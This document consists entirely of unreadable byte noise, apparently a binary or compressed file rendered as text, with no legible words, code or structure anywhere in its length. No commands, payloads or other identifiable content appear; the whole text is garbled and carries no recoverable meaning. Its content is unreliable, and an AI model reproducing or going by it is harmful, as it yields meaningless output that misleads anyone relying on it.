��Ț���;**K*�CJ���Kom���D�:1���1T� �/w�������:�Mu֠�Ai��\5�T���C�vG<y!��DD���V�dB=<�;w���I�)x�ӯ�:������K-���j�A� +[��=N�9cG�eo���T��J�K�⯨��z�=��Q]���9���-�Qdp�^�6cM"e���;�H�s��H���L��RVTn�Q���\Zt֢'���p��Q�u$�&��ƞ�/�Ɍo�N6��=yxЄPllo���j��[����D ���4y��y��ʖO"b�	E*���t�"ud�Z��HN���)W� E:+� =�O�����9؃K:N�6����t�r�6�1W:!S���q�d0�� '��]C��鞱�6�]�P	���&����;�ߤ9�g�db���g�R��6x��O0��yT��{����\��7���_x��S�Γ������� Gq�\�ǹ>iM4�Q�h�S
<}L8B�#!c��<N�T�!ή�x;��\�ڀb�.�F�_iMƜ��o+�����2�Sr�;����� ��9�����e,��(�كF�$H�64���``�p�ٮ�*�R���u��������ƜS���E]����u�#�ʇ�z��->ȳ�����*�+Y�huq��2&5��x�#40��<���jv�o�)�$zy,�%zI���y׎(g����"�\q,��8�(�9�s#ĩ�er�á��n�K�W��,i'�h�j��f�����`����]*iҘ���q0����J�S���vY�dcGdxq�*�~�p�ؕ�!��ň��q�l"��<F�N�P���V������)��&��Rf��I��4T���)JTXqe0k:�y�愦� �ǹ<���R��:H�1�=�F���V=���b��s�{N�r&s�� ��*�:,�f�qWO�+35�K2\�)q:�<bx�я6�7(��c����� ʌaȍ$C<s�� N1��F*�� ܎k�U�u�P��֞�)�Xx��|9�����|���A��J3�*�o!Nr"v���QU{t`�̴��LM�����Od�������k]
�3�{��taJ
�������9A$)�
>��55U���xD���e)��xƃ�����"�B�*@\�	/��ts%5�����m(D�F�c�1��F_�Iz$�M����z��_�]��9z���Tܖ���>��.9��i�+�B�̜g���<.a�5���M'���f�]9FVJ��ןn��������k�zy@A(mS�H��p_[=T�[�u�MK��<�-F���7Ɯ�� �t���.^��o��M��<'o1p��}�	ʙ����3����C����mg;�^�4�ȆSԑ�=��\o 
Ђ/��{�
ߪ����\$�?ʧ�񤢋���p��n4���m���3�����k�;�8�w���_�o�@q���4$��U���I�*���Q�U�aN���x�O���W�vc��;�������G�;H�)|c��j����ob��E�$?��Om-�2;�+�F�%*jM���v�@�����������3���-�o�zNX���~.��H�_��j������F���>g��B��m%ͱ�+�gWʁ���fH��ۅ�:Z0:��އ�ջW�^��R�GBЄ���P��H�K��QД_v��Vы��瘩���>��հ��n��m�v��w{��b6V�g71gC��mB���y./&N�i�@L*��X�k"�B���	ݺN#Ų�\�99sm�0��iQZ^l��juUc~'��<�ӱ��*���Zl����T�^H�b�eR�wek�܅����V��Ү,���;v�@k���Q<u�:�c�Z����<zҫ���%�ah8CA(���Qf*e�#�h�0�ۋ��ʝ��<�*��y�[k���o�:~���\�H4�S�%K�҈�.oJ���l{"N�|�����6]k]��5��O�<Z�T%��PzWUf���j�{竼c\�g�bH��k[�̢��63{���GrvV�QQW#��8P�- WRg�R��
���*l,�쮋�n�G����}NS�\g>���֒1�ǋ����9
@)\�+?����N!��h��8r��C�B6���H�渀��]�YoW���wW��V۱��k����G��*x�9aT�S<rK���V�U��E���M$�p,��қp?�v�o)/��3�o�mu�]u�z)�U%�o��-gT�ȉ��XwL�g	��ϯ�_�.v{ ��3�6�-o��N�юh�c�Q���i���?��:�@��lg�@_�+��V�+�AX�'*�G�4U_^�?1��f�3�ݼ��ҾG��n��=���g)���=��;0���ڵ8?9G�����:[���WI�,�<{`�Ul\ў�GY\�DDb�Y?2���N�fg�ecd0g��V�Y���ڐ�<�v&�h��$XM�y_� )�}�� j>�N܃ø�9��h��m39v
��D�u ��/6p�/���9���V������V��_o^�9a�5{�p@v �Ȯ�:���9G����p�����r�ɨ�� � Ը�M֍���/���� ���M&?������4 �V>7��M(���>H��1B�/���i@%t��$����Hmc���%���	J�j��v^���N�d�d'�9�`��˼H6��I"��/_���>)�<�s� ��\�Z��Osk�������ە���sֽ�j��r#��;9�j�G5Ƚ���4��G�	�ȥ|���\ǽ�'�� *�$s��t�ܰK��y\��*Gd��^�j�T�~��g7�����U�n}C�ሴ~�D�he�2ݡ#��^���y��M�9�Y�?�44��+�l��������>Y��Y�g�^1�nrz�G���C=��W.���O4,�6�{��b�`$ѭ����!{�� ��p
���Q
� cYŘ����ZKNN��u���W� gL���/���:���R��V�F4X� f�W�4�����K�N5��H��d2�RwC���r~�G5#Z��?��c��8�ǽ��[����)����k����Pj�M@��s,4�p��ր챩m:\�4{���h͓ 8h� �u�m�/���Ƚ��>&��|� (+JyX�g�V�m>V�vP/v$iB��U�\�s��1����QQ��F_��61yЦ�t��w`�O�sR/ϯ��!W"�ȥ����8���[��275�X��J�[K��>��;�k��d�s���M#^עX�d�Վ!>#J<To�H�[a86�͖w3�����_zL���o] ���#G��-�pǜ�� ��o9�
0��֑�]��5�̳MJ0�j��Mj����>Q���6�M��\�Pi#��Gƞ�7f�C'gQ;E��.;M��fFl)E`�5U�l��	"��v�l��$��dew�(����������E�.��/[�kf�.�$AZ�η����33�+�4���߷�f�Ns���W����]F��޶���T�[9vU��v3�W��D�.���e vQ�������p�Z�(^׷�Us%\�.**_Z;[Z��\�
�����}���&P*�[$�t�#F�b0�+�'�ٮT����L\����p�iO[��F��vQ3� ~����b�+��h���3��nҝ�����	��Z$�g��K��Q4,�� ����5�v�������~�'���[4��k�$~���w����GBЄ���0to��"��I.^���|i��l�Q?��!f��N;�����okv�ͥjn����ɬ������ ݚ3S��:\Y��5w���ǲ+��ծP?�~U�fq�D�@���<�O��D�:9�΍dIQ�,��Ds�{*��3^21U>�EN�"뒬|�����m2Mb~J��nr���?�G5�ETUmik��ޮ���9���6)��m{zQmp[��<sM .��#�+���ss�U$���Z�Y������X�E �3Kc}å:W
z��Ҹ��s*�d��|�٨؆�!#m�$+S���r~N�A�� &��,���Jt.�K:���l��j5]w_��r�����WE��������5�U�4�yc��nЀ��C��⻿����+���������3�'���oT��F~�����(���E]w� ����߸����;��2$��}�MNȾ��_N�C��G$dX�GJRh���k��;�Z�n�l�JI��Q��dF;�f��y�L�\�繡Q'�vN��c`�p�Fp�C�4�O�\���~2�.�y��S�]nՃ���^G
'ogt����N.~����� ��߯�_o_�|;����tK �\L�a��>u�k":��.{D7��كc����b+���:�M"+������ l������#}�YV��y��K$"�[:S��F+?�Dn0��(����l+Ah{��h�҉�smP;��_+~hu�ec"�g��)D�yQkIV±�G'�c�W����:��4�[,#m/�HJ �#y�i̕��KUK���a{���5T�Q��'"�i�K.u�G��畽�Н�z�+[���N���hL��� ��D�+����h`��@s����ǐ�n�<���H�F��W'����ZA��&-6�\Ȩ�G5Q�r"�Ȩ����=:u�~�!/k.	A��� ��PketDs�Y8j*ȍE�W˞A���;��Ӣ�f�NE�Ӳ��C��#�����{��X�$"K��l�7�5;�b#��Gw�f���iE ��!���͎z��\��;�VD~�#��uR'���������EN��U3^��r�z�)}�:��� sx���¦���i�hv���m4�U��˾̓����_E�q!��+&*ף�5ϱ�� ,������pR\RIiE�N�{����n������WƎ�r�8ʢ��A�YO��kMk���4Qk\|��9*İ%|��UH"�c����F�i�u���� �2�w�ݼMg�g�����r���~]�,%��I�Y�P>>m8��_SQ����+r��䭤�T2Iƈ&�WK^(h0������PMo:��>���8鷻�BO�_h�<�s
�W7�C�vqT-�F~�#Ske��>'�eCf�vG<1��dv���O%�� �A���қ�_)�[��<w���x�f����v��3�9O�d�Ͳ³��|���rK5dy�w�p�
�n�p���q4��ĥ�5i��W,i;��(��}G�u6�̇� U8�Gt[6��Q����dG�D�j�8���V�����u�����q��|K�?�$�B�[beW8�\���~�JEWe�����'���|�%��Ԥ��y�sv�o�Xn��q��/��?pH��6�/��ϔacc�ג�X��:�#E9�	�'��	|F�rδV#�V�4l��w�]^��Xb�\Ņ�&Y%M��5�(.�#�:�1TM�����9�T��ū�Vj�`�����
B���r�g�j1v�e#~��J޺][ܟEC�����s���^��u$sv��:�����(�`�N�u�V����P���Zʷ�Y�����^�W��Ⱦ����30J��R�Z;hӭ8�RU�� %y�������rv�1"=��ۏq��@�e1g��Ӯ�Ķ�,[Z/���u�����Ax��skK�&�Ͱ��(ZO�9~}��Wfsא��?�o�-�G�1�]F�6g1aB� ����V�x�����b;����U՘�9� �֝�e KM;l^l�~(|��ay�_�Sf�>I�����wÜkv<��S��a�+s�c���\�m�Z�۷��H�T�q�4Iv�$��ZS�w���'��r|�V^<�L-..§�66�w|�OVֶ�)�&Iw���<����4�W�[��� JC�����Ti��[?���9���n�ݾG��s�:_�nK��N��u�^��,�����e��$��ˌVI�}+�V�p�+v�@�I4=�%T��|	���N4��;WǼA����7qޤ;N�q�Z���|���2�7�&��8Lu��"�!Hmj��0k�"���b�Q�A���ڹ	�"��y���o�v��ǞP��8~E��� -j��w���������ڧ&�Dt�����Y�Җ-�{��xj��l�{��+K+@zJ���F��r�.\�^��#Y̔����ˁ
)���x�.VV����TH]�!C@�G�W9�DEZ@�K�w"����<�Yε��eWE:��i�\���E>Tyn���}T���讎�  �7�!?���r����n[x�E���T#�

�_��m8{y'���:}}�=�Pї��l������^�rM��v���Fw���G�4� �<��Ѱ��'��	Q���+ȕ�.���_OD�:��g?�������� �%yO��� ���b`�?���/s� q���P�����8�����Ҽ�ew��|7��y8n�?�/�cl��X~G� �ɽ��4�AUp�?�8v6Lyq�]hq�n���
�L���/� p�L��-`$A��U��EG�v��2'��K#"� ��w����Np5���1��[]�S{����|���CD�0˱�Ws���p�N�=Nвߍ�E�C�a�'2����oY���ЮU�,qJ������>�/�`�/0tf� �T/��h�`{�#7k�Bϴ��h?���_D���f���!�����d,]&洑Q<Е�l�53Z���{sq��3,�NCX�C���pl����9�f$�,i���REw���$1���e�g��=�I�Ir���&���T����LUVշ�CeS4���ۑ�M�c���� "+H7�H7��ȎEN�\���EQɄMn�adV����P�O_ ��|X�M\�O�򯤍\ƽ;�}���"�ɰ ���~(up����tb�L#l��\�fL�\	� �#ͼ*�e{��Jh.&��o��W�/{�o%K����;gSWu���m`�QI�(&F{���P�a��^�^��~�"�H5Ԛ�ۚu_��d�說�K��}}8{/��iW���Ӳ��}u�<c���x���d��{�!��ik�N�8���G�������Խ�}��u��e��Y����,�ͨ�����Q���~�?N��[�f&�87l��J0g�����������i�T:@��Q,�p������ǰ�;G6����q���S�*�<'�p��_�d��_�
���p��B�^, ��i䏅\�sϡ����{r����lK�Ѱ�<�ǐچ����+��$��#ը����x/��s+sb�4�P��c���[kz�����y����N'� $�;�d9,�\m�LT��&��H��@�S�����n<��>H�x��{4x(q��ì���>BLx�gr���쿊�Z۟�Y��,���E�$��4RG��l��_5� M���2]���K��C�Ñ�!��0�r���0q� L�o�|�9s���f��dD��US`�9�,��w��� ��kD�1���$Uj9�1f�fe͍���������I���n�K�}� �{��_��3���<J'C�@�f�H���[�����#����YɸDv���9f��m�.���ѱ{l-�����Y��@�����9K\֍�_�+��*�?�����q+�pe�#�F��<���z}��_��+��T�J�>Ĳn���\��#�8:2�5��Kj,UR�?��1�?�\����N���<�x9���������8�/U3�pt��L�]4�B��ΰV���KQ�7��j��������?�����y�����,�Ǖ��'3���;�0�,�1��tm�F�A��E�x_�q�N&g��`c����v*C/q%�~j,��2���\�su��Z*���X'����q�tm�aq�5�EM<�1��CJ�3�`���� �\���帿 .�:watG�eI�y��4R�{�o�����M�o�e~��&b'���H��49���%tb8�])l�7ጸ��)��較��դ���:��R}�^*3����b�������1Dw�8*�{'����/���|������#�M5��W�G妉��kVC�1���=�{�#��9�s\�Ts\��=:��Ɵ�X�_<���^
���I��B���O�ҷ���g�NW��k4�����"fx�+i]�Y�+ln��ϖF1�bDk�!�s�]t��Ӓ�Υ#b�N ����P�5o����m�'r��7���������8�������l���>�a���0���9V{��&�� +w�&�5�'Ûm��v*㋙��r�6rT>T7/��5G�|���[}��3���W	�ߗ3\ZʩYY��� &x��N"@��Y��Ӗ�i����s�N��nl�Q���^�~nF��~;�m���E�[muNg6�Ù뮫+A>�U�7ʽ\�ڽ���L-�.uH��e�,6�u(���[��|p��߈ֵ� s���~B|���kp'���(��W��5Z\.��#c�%�|dʓ�j�z �0��8���9�R�PY���'��b�_��7�Ѓ��?���#
�vO���^`�y_8�G�x׎�Y�	������Ji��T�t7I��p�C�y�󻓭q SK�G���-���n���!�_�G��w��Z��8��r�sp����*9P���~M���C�:t]%u��@
�F4%��=�Wx"�You��)mt�z������Q����u���U<�x���������L^
���Sfk+2��-��se�!�R�ռ��[B+�z�/����D�܁���p�}��4�pi+�G�_��R1>����ѫչF�AEѼ�,�i�gɔ���rvw���l�M�i錿�^84V�D�P����vyֱ�C#'i�S=s�#��B��.�f+���}JK<��t�aH���vk	S��1I�d���ܓs�E�\h�kq�U�+��Z�Lס��ǿ:$k���we�nA�W��#Nb/�UW4�2H�.���4=iϪң��B^���^�2�k������dV^A`^V%�_��3;�=H$Z
`�.6.���\�e�����b'�յ aX���aD�g�D���]t�W���繁�c�PC{i��WW�4���,� ���\G�w� �� 	� �� �� ����q��Mh�� �ڿ���(���E\�?{=����u����UD�%i?�O���zfҥ+�/(V5#m�n�&�	h�1����w�eD��&��֞-+�e����ֺ/�S�U��ܻ�n\��y��?�01���2Cu���Pv�,D��Af�k�кr�٩�~���D� �ؼ�N� ���� �}?gn�E��~?����_(� �w���g��Wr~��Vt!I��9Uyk��g9cTUGo�s�[Ha�#��itEU^ȝר; ����Y��j�n�a̹��e����`�`��%��S�(�t�2�K�<j�W�,gHW�e���F�U.��(KKX�-����CAs���k�OR�y'��rHK?�����0�fqe$Q���H# ��g�ϳ�K&���/)#� N�VN��r��XYҡ�Y6�T�ư��ɳ��1ˎI�|5�#����s�/utȊ	h�7���8F��'�oܪ�z����z*k:%Gx��� ���Q����Er��#N��ON��7��a�7+A��6+g��6�������ftp�E0=�0.U��M{�9�F������UOcI�Z��;H&�ɢ$G�ԌE8?�Uj{���<U?��I��~Z>6�E���0�G��n��F�����"y�UTMC���;{��Eѕn9��Z���y;)���ʆt���/���Mf���S��cjA��Who�G'����ѭ�ٷb��B��6ښ�̕GBЄt!GB]�-M�7@���g�k����³�g�U��%�a�{ժ�ФA�C��)떽�~�����ʗ/�wTF���y;"5�5�ljz5�MQ��e����Nz����#��h��j)�36w <f�\���`�1��|����\?ae	c'GA!�!+{��M�-ۨ�-sN6����d����K��ke���HY��ԭ}DH��j󊲰@�W\�.X���L�c<���b�(���uN�C��t9��5����5(K ��ɷ�U#�3�4Q���g�0�׮{|��M�N�^޾.N���l�(��Q	�j����T�X�-2�=��m���B�k�&f
��l����@��FT�=��<��;	n
�K��%�����с
D�Hӗ��%�m\.&�i?�j��5Ǯ娸.&�8�;����X���_ӷ�rѹS�i��L�Y�/���;�v���+��%U'ěUaY]:D��la��ŕ�Z[��6�������qc��b�Ǐ�8�W,c9l�-� �8������>^q�`�D��]N�����uO��i�Y��	l��4*�Oq$0��X���4 ����6㮗 Rì경^���O�|˫�݋�x�w�^���fʒN�?�A�Ď����l����	Ēj���S�Sݑ�^2��͡�cC�W
�n���Emk/����eM���w3f�~I3M���_*����)q��]s�L���US����~7�)dJ��m1'�).Q����1Dӆ������֕ ���Y��J�	8�$�k� �u��,5囹ڎ"��N�p��r�\�@��\��u�k��u��͓����i�2ELt@ˌ�9�IÄ�^M.#]���+��5Z��� #�g?�� ,x�8�˗g_rOǚ2m9ǔ�ڸ<o�|ϭ��N/)���7 g3C�f2���$��R���i�q��v#���/"��8���>S�����N��g�2X��X�e>1c#Cy��\CoW���0	[G�g1��рj��ni(�2O#H���h�G��o�]T��zgP8�u�T����W@o�=p�ii����ֶ\Y��l�ȢSs��I������O)%�%̮�T�$��2d� O���)6�j�^�uZTt!*dt�����4�^�X E��|�2����Ԯk ��,)2bȲ���e��)���e��7�J��66�@�hW�O����b��x���r4��g%L�H������,����W��ܪ�q<�����3ÚK	�#E��^;]�m��>I��{�O&Î���v�v���K��W�#�
v�O��I����$�Dk�Y:DE#Z�4�5���ף��׺vU�N[9�ɿ���� �H�-/���g*�yy��d��Kצ�9>Ñ�}-����� kbd@�0�5Ǭ�AG@׽P�V�c�{�ʫ�_���\�� ��Y��GPmi4��?�U��q,�� ���cu	����e�̭BRZPXJ�a$ǯ��U�q���n_LU��P@��訝��3�^�qHj#S�a��)��_GP��ͺ��j�����<���la�F�+p$�+Ƨa�pb�Ak��n5�k�Vz5�'��������I4��- 8V=GN£��G��b�	��mw�wI��|����D���$��RTi�:�����-Dgf�~�XF��%KN'��X��X�sR#��B:��r��M�$	SF���A}��dD�ioAgQ=;��^�W,1f#t3���ok�p<���{�j�T�tu?�1�����dj!v�j����+��䉓X��.�_ž�|_�U��Vs�9�Ae?�֓�k�?+}~`��_eOݛͅH��Ｃ����v�琰b��h���ʀ1ԫ�W�.�j��G�2Fg �<�S��8O�\I�վ<�/��;�u�>�������ﲶ��e�KG)Q���	#�	�cI����� �^g��͗{�C&�H/d� �«?������k�e�9��捒�yZ�����P�*���%�����r�&|m��"�0���%q�+/c��^�;�O�j�q��b�L�]2:�©��?��F����ݎ+���|��?n~�ͷ��痈Ϟ�8�L�f,p�o9�<���ä���+XF���؟�|Aǎp���\�ll��,�G���>��akAp5o����h9�O�^j8�%G'���v*M�R����4F��(�O�-�P�)=��^?�D>�
��S����8^L�����9��k/홚M^�6hec��#X[Vbw�����g�_��9��=�?���($�2Be�X�=�R4#����-��x7�!��3O�选ɺۺc�_��M��e:�K��#\�keŷZ@���K\��S�C)�g��i�ܐ�D֖k�e�ؼ���_�|�Y���#g�9�3;6�#�}�������5��n[=��?��ϑ�
������X�'�	{�1J�.�-Tw9�TU�$�0B��w�n��)�,����:A�:���w)~��O���e�_g+�?�.�>��r��l���b����������=�HUs�Ň/#e]���*��%0�*��UW�����_Ru�\�g᭍�f��R��ٔy���`l_�rY�ǲqq��3��ye�FI��Zy��n�KFG?O�I�V�ߢ��h����|�ٛ������:����N�ׯp_�_�#��r���Z`����߃�D�[�8��F��O�;��	Y��D.b�NL��d-Q�O��R��^�ʯ�\�k_��v��`G�8��ep���'1���s�-f���sM�
L�O�y��/���&3A�����eTT⿉5d$a�1�L��>4�6��<�D��0�+��9]ӺW�iC�⢠\;<��� ��)����r<�1���S�W��#�yG�U�UUU^����Gt��:�q<w��i�������T~��9�Vj�-AV�ӝgh���p��BK+'�����T����қMM�z*u������ǔ�%�L�s��"�i
�Mt�H�X
^9��������RQ��[(�ID{��Z&I5m,�*o����8`9_L�#E�� c����|�nz�a�]ng7��VE�Ge�j��K,�V���+��5c�8�[�4�R\Iڧ���O��o5_��^o�29m��>�Y�4I:yYH��z��):Smm��9�M�oG�"kt�xˋ�eI趚���6`~4�x+O��8�fZ�b�u@�*�������ں�=6����;e�� F�+�+W�wB!5|W*�/�k�"���ka�����[�^�!\f��ܪ�ڪhі�Q���l��c��kfO/wE˚�W<�
�3K\ִ:�mRT�
M&����� jBE;X���l~�"��Tp���������xSB��s�(&AGr�|X ��B����5UW�'Br���B���u���B��N!���C/;�5>�N�c��ޝ#�[����'�_�v}U��8� ���Cj0bڌ�Ƣ#X�5=�jE�Єt!GBЄt!���(���E]���
��ۋ�9���xSM7��T_����R/PEh����={�3�&C��8��={F�$	t�1ko$���l��Y���^��1;"�r��l����x�[Goiu}M��|�Z�1Y{[Su{{?^�e{B�v�=��eJ���E�8��a���d{��XP��iZ7�;�=Y�<���a{�&�!��Ă��=$r�s��.��"��XշW!q�!�	��#��fP���Gc�S��cѮNީףT�8���D��Ӷ�DxeDt��Y s�B�(��ǃ��o��˿��o�^��ʬc1T�b�_F΂���� O�e��� ��1nRb�W�D�벱#����Z�D3=�#�pj�Ur+Z� ���b��*�_ؽ_�n)�k�'��a,���hz�*k��m��]�4f�Y̵��,�ø���l:��G�����7�W�����s��F�H���lV��� ~�*�_�/�����'c]���-��'Uap,�Fq�B�g�����in�l9�:�.c���0'U���*`Z9ot=���nz��V�sZ~�z2zn�r5�{��L�]<ԧ�����L��Xl$U4d�%��(��<) e^�TDT����vۏJ��pu���uUb𢶏u	���f�����j6�!�q\�U{���DF��w^�r��ꍎ񿦨!��C�x~	<��9*�Zc4�`�"��I�iS$���+bgR�;Ƌ���5�^��{/t�ܻ�"�muw�Ց�<8o��������r����8���!�e�����6��<U�섉�׷�Yʒ���o_�b�p�Ҳ��tH�y'��"$e'���,.�2+#Q�����up��ݾqײ��ђn�+�)gE�&�یk=�熮�Y���v���]�9;��I=���n�_���ݕ޽��b&��eV��.M�BTt!GBЄt!GBЄ����mE%�j�^W�5�t�Tk��8�j�Uo�sL��;�<{�S�k�\��L���j��@���z8����2��!ج}L�E-�Z�e��Z���h����� @J�ݜT�f��$i��Ȉ�ǽ���޵�>�ֹ���DI�5�w~� n}4�������o+`�{���"���~�]�Ƈ�CE#�D��5B����h��^�3O���iʨƲ����T�QȒ*�[1���$������F����I�kv��4����s���]��ې�{��i,�\WB��ʁH5����X�� 2��̑��{��ϰ�e���}{'�۪�/��*iJؠ�4).�kB>=%s{{�cj=��P@c�ǐG4a� �c˧k\��R�+ȣ	�$Z�_%	�=��Y��,_~���9j�	��4UclF�\�A����9v�j,SW:��Ѻ��=�~aG]�
l��.��i�Yr���׸s�f_`���H�It��͌�#~ԕ˖k�$��vi؊��Ǎ~>)��ζ�{:�@�[����#\�{��x�"5X�9��"9:��lRK��&�G�H��#�	Wi:d,��U�ۺ�,<��*��t�Q_'��p�ZH/eO��UDETf���h��ͥm�[й���=X�m�W�#�g#��2���F�5�X��2���8މ߲�np��8E�}z��G��O��(�C��)�� O6c�q��1ѳ�VJ�\����أ�3�jȊߴ��l�k]�yZ�%��R��.�!��|W�����;�t/���[8�s7o���ȥ�������mi;vB1ZDDG+[��0�����e� ����;g!ճ�e��/�pA����Fɼ��q����vzvV���Wʣ�o�"Ukۯ���ɐ}t����\AG$�� 5�⬗b,o�oA �W9�k����z\�q� ��-y6
�v��jm ��"�2I�g���uo m5�`'h���z��d�w7.;� і����}�E>��6 �Ѡ�%a���\
�#�A�<���ȝ�FY��m�Z�1�U)Ҥ�w6�V����68ʫ��A�B ��fE�E�ƪ���Hq��tEi�Dr9?};v�&i��ѹ�hJ i�G�]6X�񚫾0�����	cWHz+�E#�j���^����O��{��+7��]��ļz�6�Gz������2���g~�Xb��F'����L;H����
M�U=>���)+-o�(s�w����QA|C����ea��n /~�64��ֽ��0F���bM�Ai�� P�GBЄ�g���L%���콼�s�KlUk����!8c�]� j��_ŋ�� ��R���sC�=��x&֝���[�F|�!x��/�|���F�y'�yo�2�4=7r|���=v!��";���knG�*i��ME��`��,t cG!J��u�_���'�}��_�~�|����1c;��A�v���� �fA�G� 0;���i_M���r�N'�����ѻ�
3u 5�.W�T�U�9����b�����}��[�nsٜ�g2�������7ҧ�ʕ&U4�3�_�]������ �������S(��F	&�ϙ��k%��p{�6� ���ca��*?�?��t������2��������e.�7���F�vQ��eƕR���c�A��i��,����?]i��Z)s7��"�D�
�Y&�Gnx"���j�y�ݼ�W�� �f�L�9���A����x� � f�p��� ���e3<VL�$�'%`�)�]$q|R���TTP�<��yC��֣���ld�#�����1<��Tk�킈��H�+=��z�O��e��x\Ӽv�2�������y��|�㹼����csX� ��Kc�oc�7�n?�^G�_�8�q��X�k�ziP1��h�ጟcg>�)#(��oD9�����k�ݼꯍ|��?�?��5��k0��SS�	����ܽp���=�i�D�N�0�O��Q�j/�-G �>��L�Ţ�������f�X؝�bETGi�G�g�p��s"^36BG�D��2��/�G���ZZ�����cEA�W�_����|	�s�� g��G%�	b��䑯s��]�x�8��W�a G��5n���Y�X�A�^��9,AΧ��%�U�� !�7][Ow��-�uIf�U^�tkcʎ�AL�0�g��ϗ�o����'���d-�3	|x�Ǵ������������r7!���<r���&<������1	$�Α�1��&t�ņVF�捤6���-�nj�֔Qo���Gzy�a��b��{}�Oi��7?��>�I�<��n���� ̆��cq��Z����V�2�$Tk�;���(��p/G;hW�A����(��PU�"<����FF�Rv���׫p�;�8�~���eKA����h��L��z�by묨GBЄt!tq3=��m��� �w�s#���t��wu�緕O�[�^��F���Ѱ�{�s����EWK�1ߣ,��z��{B��eY��H	��b��!	$�Dֵ[{*.1���u[]i�\%�lY�V�+S2O&���n�l[�䉲ᅬ�F�l��������e�X���'ӭh&��v�� ��7Tl>t)`Rk���GKMɹ�	�R��ܒ:"��Er��W�a��U���UUW�vN��>�F&֎ii�RY��.�k���P[j�"�[W��?��Kc�,{h��Cb��<D$Ygk$}�Uhd�Ǵ�S�W�;u&�Y	{�2�;-n�T�j" � �4Éki٩�}���+�7}Z���N�������CO�R1�����%�B:��#��B:����(���EX�S]M�����LƞB1;�#���s�OUq^��D�U^��i4
��ڬ�c�Yw�������_�������Dd U�Yg��5�E�w�v~<���r�W9��׻7��32R��T�=�h�������v]g?r^���M�$8
��d��|��.�P�e}k3A�'���t4!����j�H�ڟ�>���_��� �,�8r��e����{fQ��R���'A�����̺��,=NR�B�D�&4���/��v�
�;�mqƈ��݈�ע�����!����X���K�?\S��{,N;�i'�Qm�����vQ&D�O�)-����W!�L�cI��wJ��B2�!��!����iE#mL�-�F�DG��O6�<#��F1��+��jɃ�N�UED�7-{��o������k��wj��u����F��I���W���rCHb�҅�"y���yE�J��g�_^Ȟ�]1H"��)�4*C^�4��Cm�MP��d�lo�Yl
��̵ɮ��"�YFL��X85r�*����Gv^��<.m�V����CM���o��s�ZNk�$:�/����K�G��R�U����㯇��m=G"V��I�#�[�=lD�[<��3kf�v�=�:I�u���k��D��pkoݪ�.�n�����/��F���;�a\� $77e���&�h7��h�l=�� ��-���/�!9a�k�IBʔ����3$/�񾎶֚��Z��jO^�x[Q����5T�ۄ�9Mnw�+���n"�x��d�W!e�=�6N� ��ڀ�o�V�޾��%���-=Zs)�nL��({6�f�J�Sn�O[l։a�ϸkXn�7�������u�4Q���1�KH-ܲ�^S��M��aM.e>�ҾP%ǽ��(�$Gs��A��1}�w������lNi����y���a��9˦�^�Ę&�ϗ��.l��� �Ms3ym�wwxZH���ֵ;��e��)S�w}��=�sGe���뚫GBЄt!GBЄt!GBЄ�IYE�� ��|�K�����k�@i��P�QB���
�����6zvT롔v6>\��ђŞ	'�MG�O�k3�֓���V4:G����5{�9�*�����1�_��D1A4'�ڧ}$o��u~	��P����){:M�9�+�i�x� Wv�k+ 1};��;�� ��ꢔ}��&��!f8�8ڢ<n���j���;En��3��Zh5<�;�t�U}W���ڀ�����?z��cF��ڝ�1���1��5�DD댄�:�t�Bf2Pw��Y�+�,�i^o7Ib6��q�78���%�X�y���urj 18ѽ���e��YJ�P��X���Y�{`å�+��e��
`�y���q����&9��i����آ�7Ed*-x��=:V]-	 ɗso9ך�V1�������]L?p����篳�r�U!^S9�w=�:G<ڤ�@Q�u�yv�vg�b�=��4��2��Q�Z65�Y���щ��؉�dF�Z�<3:g�b*(��c�$}�<n��jv�ߏ���YX{mW��,��M� G�khr$�{�q{f��e��F���T��}��t�R�w�w�l��`�a�TX�������²��r��*�cڮ��Ox�ׯ9�-%�!Ar)ΡB:�������*"�������/t)e�ύS�U"VǴ+�ި������̓1<�gz�hô٧R��.���9|� ��dW�����;�A�>;����k�����ڮ��E^���0�r��RE0�`LVU�n K���)���,��o���Z�;������9�쨨���* �^���W�h�8W�JY�<BK������q��}�M��Ȼ�=[}tG{ݕ����,��e�����4���:I��X�װ:
9���X<�ͩ|	�q�_2�Mg�2���t�Jg?���3�z
��b��q=�Q�d���x��x�[���������Cu�7�z͔ /0�|k;nW*��$�k����GQm��P@� �<��]k�Sc�B�!,��Օr�s�Ab�� �kS�yX�o��Ԟ���>��qfrV� ��i�����i6l�ߖ��c������n&�]���l�U����YڸT��A[U\Ǉ3U���UU\�!JG���z��z����U_H�����_/d, j��$�M�����Z&Abh�N�y6�T�W+Rm5�*�ɼ�$K*-Res�j��jf��Z'd� q����O_'�Ӯ�X{p�Wi��"�8��t�R:sQg�+��$X�/�q-�o,�[+����m,���s�K�Iև�u);*�˘�����iޅ�cb��S�C'*"��=;�
 �T|��gb�v��oue%U�_�Tck��2ڴr��|1"u٘��:�z��z�^��.m��!�.4��y}��3h_�N�AB�����*�J��V�_�����T2
M�� ���M�Ϣ�QP�0�W�T=H�V������w��[����ۺٲĨ�����vV)a~��.��GC�iE�N�Ƈ�v�{|�������*'��V�.�[����^�Oڝ�ɗ�;Kl� w������QN���	�� IȦo��R#��"j*�J���VgB�t!K2#���A⏍VY{�dT��n��_�H]���_������1J,
nc�2]x/�7���]$@_L���|Vy�P��ʙ��V�����q湦�.+���j'_#���g�M3�<5��I��R7�oq-y'[Ö��R��6�צ�xY��%��_@���ڞjx�Q�wr������-E��H �jv�N�������׻�f��C� @�@Mcw),�O�o
�Ix��>JAGG+$nǂ�7W����9~0r�oQ����tj�91�07�*��1X����,|�Lƅ��z��G;�yw�N;��x{�9����hh ;�����4޿3��� i� m>E�����B~����e^2�KXa��f3F�jH�A:��n�L�*l��e���������ܣ�+���ӊ�R6Y-��J�v�nNs�k�hg��{����p� �a����YFO��.6�ɟ8#$�<�]�i�dt$�pI�.�1#�#��i����e8_�yȸ�y3<��{��A���g�$����tN1EZN�3��Kr#��~�{������C�� ��S�NI��$�L��!Ln3�䨨�RaK���%���IoH�jeF�e���'�3�+���Ù��3O$"3�g�,l�rX����������'?Ǹ��s���|ɹ��gr����S�ve���f���q���s�c>�,��ڶ>=�ߋ�[L?s'=�+��2������5Y���}��z�u��:�a�l��.���bXN{��FR��>9/�C����"r����x�fT��sM{�����cd8=�p�H�=�ᣏ����p~!�x������xN_�d�p�[�3��$�ɘ��CFZ8=�fs[��G�+Y���T��v�[3%��a���[+C����kw�B㻪�-���y��y����Y�ƲP]^�1�u�NN'�I�G��|�����ˌ��%�����������@O������K1�8w�^���Rf�ns��a��,��һ(��'H_